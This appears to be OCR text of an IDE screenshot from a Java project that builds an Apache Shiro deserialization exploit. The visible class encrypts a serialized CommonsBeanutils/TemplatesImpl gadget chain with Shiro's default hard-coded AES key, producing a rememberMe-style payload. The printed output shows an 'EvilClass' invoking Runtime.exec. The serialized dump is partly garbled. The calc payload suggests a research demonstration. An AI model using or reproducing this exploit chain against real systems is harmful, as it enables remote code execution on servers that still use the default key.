 Project
CCv3forshrio.java
Encryptforpayload.java
Cbpro.java
String.java
BeanComparator.java
Test.java
pom.xml (myShrio)
Unserializexxx.java
Decodeforpayload.java
java
priv.ga0weI.demoshrio
Cbpro
Cbs
CCv3forshrio
CompatibleInputStream
Decodeforpayload
Encryptforpayload
Exploit
HttpClientHelper
Referenceforspringback
Test
Unserializexxx
resources
test
target
classes
Structure
Encryptforpayload
main(String[]): void
5 1 7
8 import org.apache.shiro.codec.Base64;
9
10 import java.io.ByteArrayOutputStream;
11 import java.io.ObjectOutputStream;
12 import java.nio.file.FileSystems;
13 import java.nio.file.Files;
14 import java.util.PriorityQueue;
15
16 public class Encryptforpayload {
17 public static void main(String[] args) throws Exception {
18 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "mycalc.ser"));//调用链序列化
19
20 AesCipherService aes = new AesCipherService();
21 byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
22 // byte[] key = Base64.decode(CodecSupport.toBytes("bya2HkYo57u6fWh5theAWw=="));
23 ByteSource ciphertext = aes.encrypt(payloads, key);
24 String result = ciphertext.toString();
25 System.out.println("加密之后：\n"+result);
26 ByteSource mingwen = aes.decrypt(ciphertext.getBytes(),key);
27 System.out.println("解密之后：\n"+Base64.decodeToString(mingwen.toString()));
28
29
30
31
Run: Encryptforpayload
"C:\Program Files\Java\jdk1.8.0_31\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
加密之后：
8iFIZ4Aq6n1tW6NGSUMP3PPlIOKamGLFJeY13i1hloSdZ7uCaXzk+x5mBryvJkObWdJNmuY3F7DNmDulC/ClTSfS/BmAin5HOVY7/AfpWOgc0JNdMbTpV+1zKTP81Y7svD9bJ5SSKe38z7WSjFPbadPTnEfoCm8SaagyzKGv0toTBhBF4EbpoGEE9Ego5Z1kCzlFdJWkmzBZuZsqvgCos8Aw2eTEcZAw9U
解密之后：
sr java.util.PriorityQueue 0 ? I sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutils.BeanComparator N ~ L
_indentNumberI _transletIndexZ _useServicesMechanismL _accessExternalStylesheetq ~ L _auxClassest ;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputPropertiest Ljava/util/Properties;xp t allpur [[BK gg 7 xp ur [B T xp 4 EvilClass @com/sun/org/apache/
getRuntime ()Ljava/lang/Runtime;
cal exec '(Ljava/lang/String;)Ljava/lang/Process;
<init>
Structure
Favorites